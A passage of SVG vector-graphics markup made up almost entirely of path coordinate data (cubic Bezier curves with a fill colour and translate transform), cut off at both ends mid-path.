1120.21330503 -792.31555836 1120.20200641 -778.47602709 1120.19463562 C-769.22417901 1120.18943795 -759.97233874 1120.18066106 -750.72049656 1120.16901226 C-745.45348688 1120.16248201 -740.18648837 1120.15747146 -734.9194744 1120.15683801 C-730.11570261 1120.15622943 -725.31195758 1120.15099931 -720.50819386 1120.14227938 C-718.79279869 1120.13994064 -717.07740027 1120.13919913 -715.3620039 1120.1403735 C-706.21034804 1120.14566904 -697.08188106 1119.98233231 -687.93860596 1119.57336468 C-686.66943421 1119.51924053 -686.66943421 1119.51924053 -685.37462262 1119.46402297 C-655.40402693 1117.98966062 -625.57410092 1109.05930261 -604.4296875 1086.875 C-599.41772372 1080.94444479 -595.14810326 1074.55415939 -591 1068 C-590.6095752 1067.38979004 -590.21915039 1066.77958008 -589.81689453 1066.15087891 C-584.350837 1057.46921443 -580.26863202 1048.29087685 -576.375 1038.8125 C-575.94380859 1037.76344482 -575.51261719 1036.71438965 -575.06835938 1035.63354492 C-570.89960557 1025.20615865 -567.56961998 1014.70885995 -564 1004 C-543.87 1004 -523.74 1004 -503 1004 C-503 1211.9 -503 1419.8 -503 1634 C-523.13 1634 -543.26 1634 -564 1634 C-565.52625 1629.483125 -567.0525 1624.96625 -568.625 1620.3125 C-581.40748141 1583.71645466 -598.77228987 1548.03840163 -635 1530 C-651.62721127 1522.4018683 -669.6316031 1519.30023892 -687.77844971 1518.45788532 C-688.7000572 1518.4149242 -689.62166468 1518.37196307 -690.57119966 1518.3277001 C-699.66873232 1517.9301593 -708.75253418 1517.8551016 -717.85730457 1517.8613348 C-719.65883661 1517.85887862 -721.4603681 1517.85599221 -723.26189885 1517.85272202 C-728.16601693 1517.84504234 -733.07012052 1517.84338441 -737.97424389 1517.8427946 C-743.32689747 1517.84105083 -748.67954368 1517.83355746 -754.03219289 1517.82681805 C-763.39762587 1517.81580623 -772.76305621 1517.80840704 -782.12849426 1517.80341911 C-796.05440082 1517.79598573 -809.98029812 1517.7828964 -823.90619919 1517.76867336 C-847.33562457 1517.74490297 -870.76505137 1517.72567481 -894.1944828 1517.70907402 C-917.38501525 1517.69262854 -940.57554462 1517.67414197 -963.76607323 1517.65294075 C-964.48725536 1517.65228236 -965.20843749 1517.65162396 -965.95147363 1517.65094561 C-972.53871517 1517.64493079 -979.12595669 1517.63889095 -985.71319818 1517.63282111 C-1002.08566768 1517.61773494 -1018.45813744 1517.6029623 -1034.83060741 1517.58840275 C-1035.94874691 1517.58740804 -1035.94874691 1517.58740804 -1037.08947509 1517.58639324 C-1073.31786747 1517.55419153 -1109.54626259 1517.52560291 -1145.7746582 1517.49731445 C-1158.34096275 1517.48750021 -1170.90726729 1517.47766996 -1183.47357178 1517.46777344 C-1184.25297409 1517.46715964 -1185.03237641 1517.46654584 -1185.83539698 1517.46591344 C-1222.08884349 1517.43734105 -1258.34228764 1517.40618641 -1294.59573145 1517.37439038 C-1296.96878844 1517.3723095 -1299.34184543 1517.37023031 -1301.71490242 1517.36815169 C-1326.44678868 1517.34648759 -1351.17867482 1517.32469958 -1375.91056092 1517.30285783 C-1376.97048194 1517.30192178 -1376.97048194 1517.30192178 -1378.0518155 1517.30096683 C-1379.95362525 1517.29928717 -1381.855435 1517.29760723 -1383.75724474 1517.29592726 C-1502.83815838 1517.19084028 -1621.91907821 1517.09622618 -1741 1517 C-1741 1742.06 -1741 1967.12 -1741 2199 C-1618.39017105 2198.93864523 -1618.39017105 2198.93864523 -1495.78034258 2198.87632478 C-1492.68225669 2198.8747337 -1489.58417079 2198.87314265 -1486.4860849 2198.8715523 C-1414.12387586 2198.83440577 -1341.7616676 2198.79590613 -1269.39945984 2198.7563324 C-1267.0499778 2198.75504787 -1264.70049576 2198.75376334 -1262.35101371 2198.75247882 C-1213.03411112 2198.72551154 -1163.71720864 2198.69834087 -1114.40030629 2198.67093527 C-1089.62656989 2198.65716862 -1064.85283347 2198.64344105 -1040.07909704 2198.62975043 C-1036.34208652 2198.62768503 -1032.60507601 2198.62561852 -1028.86806549 2198.62355196 C-971.32751064 2198.59174198 -913.78695549 2198.56076985 -856.24639893 2198.53222656 C-855.00934865 2198.5316129 -853.77229837 2198.53099924 -852.49776172 2198.53036698 C-832.553015 2198.52047812 -812.60826824 2198.51065962 -792.66352149 2198.50085045 C-735.21223251 2198.47259386 -677.76094401 2198.4438165 -620.3096571 2198.41159725 C-618.53725986 2198.41060365 -618.53725986 2198.41060365 -616.72905662 2198.40958998 C-590.7892568 2198.39503891 -564.84945713 2198.38022031 -538.9096576 2198.36514846 C-528.47213755 2198.35908865 -518.03461748 2198.35306733 -507.5970974 2198.34705925 C-505.8835926 2198.34607152 -505.8835926 2198.34607152 -504.13547154 2198.34506384 C-467.3376196 2198.32387136 -430.53976695 2198.30581252 -393.74191259 2198.28939963 C-356.66971068 2198.27285002 -319.59751178 2198.25322237 -282.52531384 2198.22932569 C-277.40035789 2198.22602292 -272.27540192 2198.22275539 -267.15044594 2198.21950912 C-266.14582333 2198.2188715 -265.14120072 2198.21823387 -264.10613501 2198.21757693 C-248.20921784 2198.20757853 -232.31230108 2198.20089985 -216.41538172 2198.19561227 C-200.77710829 2198.19034229 -185.13884014 2198.1815432 -169.50057081 2198.16901226 C-160.33682693 2198.16177521 -151.17309137 2198.15722489 -142.00934459 2198.15670053 C-135.9143408 2198.15608023 -129.81934628 2198.15184112 -123.72434663 2198.14472784 C-120.27500587 2198.1408017 -116.8256835 2198.13834362 -113.37634065 2198.1403735 C-101.35045826 2198.14470991 -89.33886832 2198.11848446 -77.32366246 2197.56555218 C-76.51067245 2197.52842205 -75.69768244 2197.49129192 -74.86005638 2197.45303664 C-44.71519554 2195.85941085 -15.40039723 2186.54866748 5.75 2164.25 C24.81219309 2141.8052366 35.98419354 2113.64480431 44.16015625 2085.68359375 C45 2083 45 2083 46 2082 C66.13 2082 86.26 2082 107 2082 C107 2294.85 107 2507.7 107 2727 C86.87 2727 66.74 2727 46 2727 C44.23785282 2722.30094085 42.51201476 2717.64781344 40.90625 2712.90234375 C29.42810645 2679.49412065 14.89859932 2645.48370892 -17 2627 C-17.87914063 2626.48566406 -18.75828125 2625.97132813 -19.6640625 2625.44140625 C-51.86673018 2607.97939631 -90.72546295 2610.84607279 -126.09709498 2610.86079345 C-131.03366142 2610.86172855 -135.97022293 2610.8568352 -140.90678728 2610.85272202 C-149.57605194 2610.84628856 -158.24531171 2610.84351403 -166.91457866 2610.84316199 C-179.89247939 2610.84261509 -192.87037306 2610.83630647 -205.84827146 2610.82889687 C-227.96913069 2610.81643274 -250.08998977 2610.8086422 -272.21085167 2610.80341911 C-294.62260885 2610.79811118 -317.03436377 2610.79062588 -339.44611931 2610.78049088 C-340.50743311 2610.78001238 -340.50743311 2610.78001238 -341.5901876 2610.77952421 C-348.07458368 2610.77659991 -354.55897976 2610.77365148 -361.04337582 2610.77067431 C-377.30139431 2610.76321094 -393.55941295 2610.75607483 -409.81743169 2610.74915612 C-410.56232403 2610.74883889 -411.30721637 2610.74852167 -412.07468121 2610.74819483 C-448.77171936 2610.73259597 -485.46875861 2610.72071404 -522.16579819 2610.70907402 C-535.07989551 2610.7049752 -547.99399282 2610.70085869 -560.90809011 2610.69667697 C-561.71090401 2610.69641702 -562.5137179 2610.69615708 -563.34085949 2610.69588925 C-600.55022049 2610.68381936 -637.75958035 2610.66920374 -674.96894016 2610.65393867 C-677.40335507 2610.65294009 -679.83776998 2610.6519427 -682.27218489 2610.65094561 C-696.95200353 2610.64493196 -711.63182216 2610.63889182 -726.31164078 2610.63282111 C-762.80337261 2610.61773143 -799.29510457 2610.60295934 -835.78683662 2610.58840275 C-836.61753007 2610.58807123 -837.44822352 2610.5877397 -838.3040895 2610.58739814 C-892.09251103 2610.56593422 -945.88093296 2610.54577759 -999.66935539 2610.52671719 C-1000.52792256 2610.52641293 -1001.38648973 2610.52610868 -1002.27107408 2610.52579521 C-1028.40569125 2610.51653662 -1054.54030846 2610.50737487 -1080.67492567 2610.49823208 C-1109.5959669 2610.48811408 -1138.51700812 2610.47797954 -1167.43804932 2610.46777344 C-1168.3077333 2610.46746659 -1169.17741728 2610.46715973 -1170.07345533 2610.46684358 C-1252.69717317 2610.43768586 -1335.32088992 2610.40586085 -1417.9446065 2610.37334755 C-1421.44491436 2610.37197034 -1424.94522222 2610.37059389 -1428.44553008 2610.36921749 C-1460.65648271 2610.35655126 -1492.86743531 2610.34385374 -1525.07838791 2610.33111694 C-1526.36318225 2610.33060891 -1526.36318225 2610.33060891 -1527.67393204 2610.33009062 C-1530.26727339 2610.32906517 -1532.86061475 2610.3280397 -1535.4539561 2610.32701423 C-1605.51156607 2610.299312 -1675.56917615 2610.2718826 -1745.6267863 2610.24463 C-1748.09854879 2610.24366841 -1750.57031129 2610.24270661 -1753.04207378 2610.24174474 C-1833.31482906 2610.21050819 -1913.5875845 2610.17976287 -2198.28857422 2610.07592773 C-2198.98331541 2610.07567789 -2199.6780566 2610.07542805 -2200.39385056 2610.07517064 C-2270.5959003 2610.04992501 -2340.79795012 2610.02486089 -2411 2610 C-2411 2589.54 -2411 2569.08 -2411 2548 C-2406.565625 2546.4325 -2402.13125 2544.865 -2397.5625 2543.25 C-2379.02054743 2536.53637679 -2359.6633158 2529.23696547 -2344 2517 C-2343.47019531 2516.58927246 -2342.94039062 2516.17854492 -2342.39453125 2515.75537109 C-2318.98092891 2497.41159054 -2308.4817071 2472.15011171 -2304.48388453 2443.27183982 C-2303.75491044 2436.57552967 -2303.86152105 2429.86592021 -2303.8723495 2423.13860005 C-2303.87110548 2421.62349498 -2303.869424 2420.10839021 -2303.86734714 2418.59328605 C-2303.86289987 2414.42132972 -2303.86467444 2410.24939562 -2303.86744892 2406.0774387 C-2303.86937179 2401.52494679 -2303.86548891 2396.97245918 -2303.86235213 2392.41996846 C-2303.85763691 2384.40751658 -2303.85665431 2376.39507089 -2303.85808048 2368.38261785 C-2303.86019984 2356.3874958 -2303.85659077 2344.39238014 -2303.8518657 2332.39725907 C-2303.84398763 2311.95527468 -2303.84090342 2291.51329203 -2303.84041977 2271.07130623 C-2303.83991767 2250.34886973 -2303.83727368 2229.62643519 -2303.83201218 2208.90399933 C-2303.83168204 2207.59620772 -2303.83135191 2206.28841612 -2303.83101177 2204.94099447 C-2303.8296618 2199.61473219 -2303.82830036 2194.28846991 -2303.82691967 2188.96220764 C-2303.81175338 2130.37273137 -2303.80497689 2071.78325557 -2303.8004977 2013.19377764 C-2303.80044101 2012.45269303 -2303.80038432 2011.71160841 -2303.80032591 2010.94806669 C-2303.80003939 2007.19948868 -2303.79975436 2003.45091068 -2303.7994718 1999.70233267 C-2303.79709655 1968.29430493 -2303.79338685 1936.8862774 -2303.7894347 1905.47824982 C-2303.78754211 1890.43645172 -2303.78571361 1875.39465361 -2303.7839005 1860.3528555 C-2303.78381031 1859.60475682 -2303.78372012 1858.85665813 -2303.7836272 1858.08588979 C-2303.77929096 1822.08080835 -2303.77536264 1786.07572687 -2303.77190018 1750.07064533 C-2303.7718263 1749.30259478 -2303.77175243 1748.53454422 -2303.77167632 1747.74321941 C-2303.76698136 1698.79592427 -2303.76415833 1649.84862919 -2303.7625134 1600.90133385 C-2303.76237782 1596.88829251 -2303.76223879 1592.87525117 -2303.76209986 1588.86220983 C-2303.76187738 1582.42833845 -2303.76165601 1575.99446706 -2303.76143598 1569.56059567 C-2303.76140871 1568.76333013 -2303.76138144 1567.9660646 -2303.76135334 1567.1446395 C-2303.76129823 1565.53330238 -2303.76124312 1563.92196525 -2303.76118801 1562.31062813 C-2303.76080139 1551.00757181 -2303.76041345 1539.70451549 -2303.76001888 1528.40145917 C-2303.75987777 1524.35699422 -2303.7597377 1520.31252927 -2303.75959998 1516.26806432 C-2303.75699586 1439.88415271 -2303.75166632 1363.50024313 -2303.73571777 1287.11633301 C-2303.73554998 1286.31226375 -2303.73538219 1285.50819449 -2303.73520931 1284.6797595 C-2303.72995861 1259.55709547 -2303.72438426 1234.43443152 -2303.71875 1209.31176758 C-2303.71296898 1183.53398993 -2303.70723842 1157.75621228 -2303.70179367 1131.97843456 C-2303.70162586 1131.18471379 -2303.70145806 1130.39099302 -2303.70128516 1129.57322011 C-2303.69079131 1079.86017328 -2303.68393019 1030.14712702 -2303.68092728 980.43407917 C-2303.68085706 979.28227312 -2303.68085706 979.28227312 -2303.68078542 978.10719827 C-2303.67873472 944.38324936 -2303.67749067 910.65930047 -2303.67713937 876.93535151 C-2303.6769961 863.36786574 -2303.67675744 849.80037998 -2303.67647531 836.23289422 C-2303.67642978 833.98335074 -2303.67638813 831.73380727 -2303.6763472 829.48426379 C-2303.6757012 795.08059335 -2303.6727454 760.67692522 -2303.66288662 726.27325606 C-2303.66267425 725.53149485 -2303.66246188 724.78973364 -2303.66224307 724.02549482 C-2303.65881435 712.09358347 -2303.65520137 700.16167218 -2303.65156667 688.22976089 C-2303.64125148 654.35074618 -2303.63247251 620.47173432 -2303.63441133 586.59271777 C-2303.63445007 585.90503015 -2303.63448881 585.21734253 -2303.63452873 584.5088159 C-2303.63540537 569.50427784 -2303.63711759 554.49973999 -2303.63964835 539.49520213 C-2303.64064508 533.51060555 -2303.6415308 527.52600895 -2303.64238358 521.54141235 C-2303.64257354 520.23688868 -2303.64276351 518.932365 -2303.64295924 517.5883103 C-2303.64569376 496.92557388 -2303.6383481 476.26285381 -2303.62681021 455.60012095 C-2303.61567646 435.28612105 -2303.61523112 414.97214429 -2303.62618039 394.65814404 C-2303.63227974 382.74663342 -2303.63017428 370.83519261 -2303.61592842 358.92368856 C-2303.60728482 351.01046417 -2303.60954536 343.0972911 -2303.62062713 335.18406987 C-2303.62660308 330.6997895 -2303.62800471 326.21564588 -2303.61594227 321.73137465 C-2303.5316721 288.17388652 -2305.31740752 255.4164336 -2327 228 C-2327.58007812 227.25621094 -2328.16015625 226.51242188 -2328.7578125 225.74609375 C-2338.29581777 214.27255184 -2350.91057732 206.76296804 -2364 200 C-2364.69770508 199.63551758 -2365.39541016 199.27103516 -2366.11425781 198.89550781 C-2380.6532933 191.39084849 -2395.43117188 186.56029576 -2411 181 C-2411 160.54 -2411 140.08 -2411 119 C-2406.1895315 118.99826375 -2401.37906299 118.9965275 -2396.42282271 118.99473864 C-2331.71384789 118.97136897 -2267.00487314 118.94778975 -2202.29589844 118.92407227 C-2201.61514333 118.92382277 -2200.93438822 118.92357327 -2200.23300417 118.9233162 C-2126.9692796 118.89646417 -2053.70555511 118.86939235 -1763.02536954 118.75729416 C-1760.59837013 118.75633159 -1758.17137072 118.75536923 -1755.74437131 118.75440695 C-1686.97241463 118.72713899 -1618.20045804 118.69967865 -1549.42850154 118.67196074 C-1546.88309341 118.67093483 -1544.33768528 118.66990894 -1541.79227714 118.66888306 C-1540.95157353 118.66854423 -1540.11086991 118.66820539 -1539.24469043 118.66785629 C-1507.63332928 118.65511629 -1476.02196812 118.64242024 -1444.41060694 118.62975043 C-1440.97599544 118.6283738 -1437.54138395 118.62699666 -1434.10677245 118.62561907 C-1353.03917936 118.59310405 -1271.97158607 118.56137878 -1190.9039917 118.53222656 C-1190.05079546 118.53191969 -1189.19759921 118.53161283 -1188.31854854 118.53129666 C-1159.94616928 118.52109324 -1131.57378999 118.51096656 -1103.2014107 118.50085045 C-1077.56575038 118.49170989 -1051.93009006 118.48254177 -1026.29442978 118.47328281 C-1025.45227302 118.47297866 -1024.61011626 118.47267451 -1023.7424396 118.47236113 C-970.99643553 118.45330412 -918.25043201 118.43305336 -865.50442886 118.41159725 C-864.68971133 118.411266 -863.87499379 118.41093474 -863.03558784 118.41059345 C-827.25403875 118.39604415 -791.47248977 118.381246 -755.6909409 118.36616334 C-741.29543287 118.36009649 -726.89992482 118.35406649 -712.50441677 118.34805668 C-710.11754718 118.34705991 -707.7306776 118.34606194 -705.34380802 118.34506384 C-668.83601317 118.32980624 -632.32821823 118.31537038 -595.82042217 118.30332303 C-595.03318706 118.30306324 -594.24595196 118.30280344 -593.43486124 118.30253577 C-580.77117358 118.29836167 -568.1074859 118.29425615 -555.44379822 118.29016246 C-519.48715711 118.27853902 -483.53051649 118.26645236 -447.57387686 118.25084388 C-446.84406165 118.25052731 -446.11424643 118.25021073 -445.36231561 118.24988456 C-429.43876903 118.24296747 -413.51522259 118.23577969 -397.59167625 118.22832713 C-391.24053099 118.22535903 -384.88938571 118.222428 -378.53824043 118.21950912 C-377.84544157 118.21918976 -377.15264271 118.2188704 -376.43884995 118.21854136 C-354.47756348 118.2084356 -332.51627745 118.20138051 -310.55498933 118.19609657 C-288.32549722 118.19073542 -266.09600903 118.18195217 -243.86651999 118.16901226 C-231.22278945 118.16175893 -218.57906497 118.15722355 -205.93533232 118.15670053 C-197.53714389 118.15608247 -189.13896224 118.15186516 -180.74077684 118.14472784 C-175.98068592 118.14078312 -171.22060846 118.13835699 -166.46051601 118.1403735 C-103.8176516 119.14993921 -103.8176516 119.14993921 -49 92 C-47.78183594 91.06994141 -47.78183594 91.06994141 -46.5390625 90.12109375 C-21.18970024 68.94462651 -9.3575924 29.1125097 0 0 Z " fill="#000000" transform="translate(2411,3833)"/>
<path d="M0 0 C2.32023484 -0.00300245 4.64046551 -0.00711829 6.96069813 -0.01150417 C14.35629641 -0.02511062 21.7518842 -0.03479954 29.14749408 -0.03870606 C36.61307549 -0.04268012 44.0785268 -0.05469645 51.54406452 -0.08106136 C87.56600764 -0.20540664 123.5176536 0.06559727 159.51134968 1.60253239 C160.26187453 1.63448798 161.01239939 1.66644358 161.78566742 1.69936752 C262.25818941 6.00700438 362.82953074 16.06098218 641.97228718 85.20018864 C642.6635268 85.4359058 643.35476643 85.67162296 644.06695271 85.91448307 C693.23139263 102.68686678 741.4460857 122.25952515 788.97228718 143.20018864 C790.07298542 143.68374821 791.17368366 144.16730778 792.3077364 144.66552067 C855.7779154 172.57579852 918.97409778 202.02624922 980.16759968 234.65721989 C984.02077071 236.7079389 987.89560256 238.71523247 991.77697468 240.71190739 C992.38372028 241.02408207 992.99046589 241.33625675 993.61559772 241.65789127 C994.23185017 241.97494022 994.84810261 242.29198917 995.48302937 242.61864567 C1006.13292327 248.09799858 1016.73369763 253.6456057 1027.22448444 259.42577457 C1035.09047438 263.74873872 1043.02094767 267.94459631 1050.95971394 272.13176823 C1062.57115129 278.25635508 1074.15105801 284.4153227 1085.5889864 290.85985661 C1100.70332476 299.35993011 1115.8773053 307.74653139 1131.16564655 315.92968082 C1136.08810621 318.56541925 1141.002389 321.21305349 1145.89660358 323.90087223 C1158.73961125 330.95019343 1171.6711559 337.79426237 1184.72228718 344.45018864 C1185.68696918 344.94265079 1186.65165119 345.43511295 1187.64556599 345.94249821 C1252.39136033 383.36302305 1252.39136033 383.36302305 1322.89855671 387.91014957 C1346.16597842 379.94433107 1368.08042313 363.51609944 1385.29650593 346.17675114 C1386.97228718 345.20018864 1386.97228718 345.20018864 1389.12389851 345.35204411 C1392.9500945 346.4913434 1395.96048522 348.56465962 1399.22228718 350.79393864 C1400.26413166 351.4922681 1400.26413166 351.4922681 1401.32702351 352.20470524 C1403.54727635 353.69568793 1405.75974067 355.19780052 1407.97228718 356.70018864 C1409.42883349 357.68007652 1410.88586064 358.65925007 1412.34338093 359.63768864 C1420.93782268 365.41766129 1429.47348521 371.28058831 1437.97228718 377.20018864 C1436.50748878 380.99867992 1434.82928311 384.14011353 1432.53478718 387.51268864 C1431.82064655 388.5658527 1431.10650593 389.61901676 1430.37072468 390.70409489 C1429.57182175 391.86985458 1428.77231838 393.03520296 1427.97228718 394.20018864 C1427.55237507 394.81362125 1427.13246296 395.42705387 1426.69982624 396.05907536 C1423.93987793 400.09024149 1421.16963154 404.11423288 1418.39562702 408.13573551 C1416.08431677 411.48812651 1413.77852836 414.84430941 1411.47228718 418.20018864 C1410.55564816 419.53354098 1409.63898146 420.86687429 1408.72228718 422.20018864 C1408.26853718 422.86018864 1407.81478718 423.52018864 1407.34728718 424.20018864 C1316.59728647 556.20018967 1316.59728647 556.20018967 1104.84606647 864.20189762 C1103.93338585 865.52947731 1103.02078761 866.85711363 1102.10827351 868.18480778 C1099.75630763 871.60665128 1097.40273065 875.02736979 1095.04650593 878.44628239 C1090.30377069 885.33092371 1085.57824351 892.22285943 1080.97228718 899.20018864 C1075.82965098 896.72410454 1071.04657837 894.07310939 1066.34728718 890.82518864 C1058.88539839 885.75410617 1051.28436188 880.91677354 1043.64953327 876.11083317 C1041.8843518 874.99546251 1040.12436419 873.87181601 1038.37048054 872.73876286 C1036.85227094 871.76474709 1035.31797924 870.81499531 1033.76354694 869.89989567 C1031.81994343 868.68846989 1031.81994343 868.68846989 1028.97228718 866.20018864 C1028.43713093 863.23143864 1028.43713093 863.23143864 1028.90978718 859.70018864 C1029.06611096 858.29293145 1029.21949499 856.88534611 1029.37072468 855.47753239 C1029.46837116 854.66784 1029.56601765 853.85814762 1029.66662312 853.02391911 C1030.30576999 847.11946798 1030.63661566 841.18730242 1031.03478718 835.26268864 C1031.17098469 833.39677067 1031.17098469 833.39677067 1031.30993366 831.49315739 C1033.09193125 806.59538826 1029.54828596 783.44375579 1017.97228718 761.20018864 C1017.5004903 760.25014957 1017.02869343 759.30011051 1016.54259968 758.32128239 C1005.64815952 737.17868241 988.26227121 718.11297425 969.72228718 703.39159489 C966.91816172 701.15705741 964.19853134 698.84135553 961.47228718 696.51268864 C921.00243257 662.89078653 873.89053663 636.54522407 827.97228718 611.20018864 C827.03336628 610.68117985 826.09444538 610.16217106 825.12707233 609.62743473 C812.9881287 602.92840252 800.75477521 596.42699114 788.44494343 590.04784489 C785.12793254 588.32767964 781.82129264 586.59177671 778.53088093 584.82128239 C751.34739792 570.219302 723.27305271 557.39392476 694.99395466 545.08178043 C693.08965344 544.25136873 691.18708945 543.41713762 689.28527546 542.58104801 C596.48217468 501.83503392 498.91197473 471.40471666 196.30041218 425.58300114 C195.13769606 425.51832016 193.97497993 425.45363918 192.77702999 425.38699818 C166.60981674 423.96656019 140.47655032 423.72268172 114.2762537 423.81346607 C110.58265566 423.82543865 106.88907462 423.83236973 103.19546223 423.83828068 C68.46245483 423.90264633 33.82299363 424.17397803 -0.81714153 426.94371891 C-4.2165457 427.21527315 -7.61668195 427.4760911 -11.01697063 427.73632145 C-107.83628671 435.24011166 -204.48216061 451.2569904 -297.02771282 481.20018864 C-297.85494854 481.46768925 -298.68218426 481.73518986 -299.53448772 482.01079655 C-334.06397419 493.21577297 -368.04201069 506.01003726 -401.02771282 521.20018864 C-401.66559734 521.49345036 -402.30348186 521.78671207 -402.96069622 522.08886051 C-451.102225 544.23791894 -498.00500655 569.57346101 -540.98865032 600.72606754 C-543.12954516 602.27380737 -545.28081271 603.80626986 -547.43396282 605.33690739 C-567.82541199 619.87829645 -587.36911542 635.54427831 -606.40368938 651.81444645 C-608.09485503 653.25747955 -609.79145901 654.69393681 -611.48865032 656.12987614 C-618.37514229 661.97301793 -625.10082845 667.95166969 -631.69958782 674.11815739 C-634.3160941 676.56108103 -636.98272802 678.94262865 -639.65686321 681.32225895 C-644.68659177 685.84645543 -649.51281783 690.54007716 -654.28943157 695.32909489 C-655.12432613 696.16303272 -655.9592207 696.99697056 -656.81941509 697.85617924 C-658.56756563 699.6036549 -660.31447668 701.35237136 -662.06018353 703.10228825 C-664.71555241 705.76302891 -667.37623899 708.41836794 -670.03747845 711.07323551 C-671.74678364 712.78320134 -673.45577868 714.49347726 -675.16443157 716.20409489 C-675.95000942 716.98764851 -676.73558727 717.77120213 -677.54497051 718.57849979 C-681.70047911 722.75152011 -685.70125759 727.00221617 -689.53721905 731.47158146 C-691.75942802 734.04879879 -694.08328518 736.52261241 -696.40271282 739.01268864 C-700.69646662 743.66057405 -704.76303122 748.44435211 -708.73083782 753.37596989 C-710.75296937 755.86236633 -712.81919352 758.30286379 -714.90954876 760.73192692 C-721.33489845 768.21440945 -727.33526338 775.98710744 -733.26697063 783.86425114 C-735.10574173 786.30370785 -736.95317551 788.73644854 -738.80115032 791.16893864 C-746.04190289 800.72772429 -753.08775422 810.37827306 -759.77331829 820.3339777 C-760.99818671 822.15626151 -762.23276876 823.97161924 -763.46911907 825.78612614 C-813.11722773 899.01633824 -849.07160521 981.45862514 -872.02771282 1074.20018864 C-872.20862469 1074.9455286 -872.38953655 1075.69086857 -872.5759306 1076.45879459 C-884.85545271 1127.2889185 -891.83073504 1179.03649135 -895.02771282 1231.20018864 C-895.07577068 1231.9480463 -895.12382854 1232.69590397 -895.1733427 1233.46642399 C-896.3014414 1251.44257663 -896.2732263 1269.446095 -896.27771282 1287.45018864 C-896.27815468 1288.26460297 -896.27859653 1289.0790173 -896.27905178 1289.91811085 C-896.28713897 1318.43470705 -895.60798824 1346.7835763 -893.02771282 1375.20018864 C-892.94285625 1376.13985477 -892.85799969 1377.07952091 -892.77057171 1378.04766178 C-889.00215066 1419.21505875 -882.56515018 1459.97232022 -873.02771282 1500.20018864 C-872.76731213 1501.29853031 -872.76731213 1501.29853031 -872.50165081 1502.41906071 C-867.1967167 1524.67489313 -860.81797246 1546.53120464 -853.66577435 1568.26061344 C-853.06520038 1570.08623421 -852.46868419 1571.91318845 -851.87243938 1573.7402277 C-836.55362962 1620.41236059 -815.67769852 1665.76140103 -791.02771282 1708.20018864 C-790.50596478 1709.10446598 -789.98421673 1710.00874332 -789.44665813 1710.94042301 C-777.47068487 1731.66893001 -764.80553117 1751.95849176 -750.52283001 1771.18309879 C-749.04694755 1773.17423871 -747.58580393 1775.17532784 -746.12927532 1777.18065739 C-730.81905724 1798.24184092 -714.57845843 1818.67377283 -697.06286907 1837.95018864 C-695.25393739 1839.95008239 -693.47879481 1841.97288296 -691.71521282 1844.01268864 C-681.38794458 1855.8163852 -670.42736272 1866.95876904 -659.32654095 1878.03173161 C-656.76482637 1880.58804794 -654.20855176 1883.14971793 -651.65271282 1885.71190739 C-650.00199197 1887.36196797 -648.35096122 1889.01171861 -646.69958782 1890.66112614 C-645.57118481 1891.7925655 -645.57118481 1891.7925655 -644.41998577 1892.94686222 C-640.32726754 1897.02169859 -636.14921189 1900.93486639 -631.76771832 1904.69829655 C-629.18760342 1906.92533213 -626.7092067 1909.25211182 -624.21521282 1911.57518864 C-619.6159275 1915.8250416 -614.87683342 1919.83595367 -609.99646282 1923.76268864 C-606.50488637 1926.62945667 -603.11261736 1929.59812182 -599.71521282 1932.57518864 C-593.28835256 1938.1840996 -586.6919217 1943.51195144 -579.93786907 1948.71971989 C-577.86469342 1950.32653701 -575.80498849 1951.94965055 -573.74646282 1953.57518864 C-564.45089497 1960.89697769 -554.99423938 1967.89735254 -545.26990032 1974.63768864 C-542.89795203 1976.29061428 -540.5400538 1977.96224616 -538.18396282 1979.63768864 C-514.3459477 1996.55040758 -489.30181087 2011.89155412 -463.59900188 2025.80712223 C-461.72126384 2026.82443834 -459.84594115 2027.84621627 -457.97204876 2028.87059879 C-417.45760776 2051.00668095 -375.46645103 2069.58982574 -332.02771282 2085.20018864 C-331.1835783 2085.50376286 -330.33944378 2085.80733707 -329.46972942 2086.12011051 C-257.41493921 2111.95775203 -182.76499791 2129.36786868 -107.02771282 2140.20018864 C-106.11108868 2140.3314716 -105.19446453 2140.46275455 -104.2500639 2140.59801579 C-72.10028304 2145.1735034 -39.84134516 2148.45807342 -7.46484661 2150.93590641 C-4.21280469 2151.18595687 -0.96159158 2151.44510849 2.28966999 2151.70507145 C37.13308694 2154.42456187 72.02010443 2154.51220619 106.9498148 2154.56810474 C110.5806054 2154.57503745 114.21135478 2154.58668633 117.84212971 2154.59926701 C144.03588325 2154.6775009 170.14327162 2154.27247715 196.30041218 2152.81737614 C197.40567942 2152.75592789 198.51094666 2152.69447964 199.64970684 2152.63116932 C310.96274417 2146.29994465 421.59839395 2126.92228158 701.97228718 2030.20018864 C702.6268288 2029.90773258 703.28137043 2029.61527653 703.95574665 2029.31395817 C721.93638646 2021.27798994 739.76109328 2012.93877181 757.47228718 2004.32518864 C758.26464771 2003.94062504 759.05700825 2003.55606144 759.87337971 2003.1598444 C771.70153079 1997.41022649 783.36292284 1991.37834832 794.97228718 1985.20018864 C796.22213861 1984.53779886 797.47212823 1983.87566972 798.72228718 1983.21386051 C814.61418382 1974.78716418 830.36546056 1966.14543828 845.97228718 1957.20018864 C847.01094929 1956.60738102 848.0496114 1956.0145734 849.11974812 1955.40380192 C870.42967693 1943.23813063 891.48355237 1930.70930141 911.97228718 1917.20018864 C912.60006062 1916.7884943 913.22783405 1916.37679996 913.87463093 1915.95263004 C935.47551632 1901.77845239 956.50718227 1886.75224628 975.62853718 1869.32518864 C977.77921429 1867.37524139 979.96053689 1865.46992735 982.15978718 1863.57518864 C989.58289401 1857.07254705 995.90162299 1849.98539181 1001.97228718 1842.20018864 C1002.76763874 1841.18311832 1003.5629903 1840.16604801 1004.38244343 1839.11815739 C1023.48453406 1813.94020274 1033.02040958 1784.79206893 1031.65978718 1753.20018864 C1031.61346149 1752.02553043 1031.56713581 1750.85087223 1031.51940632 1749.64061832 C1031.17632914 1741.78998496 1030.5920425 1733.99976058 1029.63317585 1726.20018864 C1029.38838627 1724.20303854 1029.17926159 1722.20161114 1028.97228718 1720.20018864 C1028.79568562 1718.98846989 1028.61908405 1717.77675114 1028.43713093 1716.52831364 C1029.03414358 1712.81550505 1029.28081982 1712.53245038 1032.13634968 1710.41893864 C1033.60844346 1709.48870426 1035.09692563 1708.58410681 1036.59728718 1707.70018864 C1038.24702176 1706.6671008 1039.89539776 1705.63184114 1041.54259968 1704.59471989 C1042.42206257 1704.05025211 1043.30152546 1703.50578434 1044.20763874 1702.94481754 C1049.05020006 1699.88892359 1053.75339497 1696.62995914 1058.47228718 1693.38768864 C1059.36641315 1692.77796207 1060.26053913 1692.16823551 1061.18175983 1691.54003239 C1064.73390232 1689.11706958 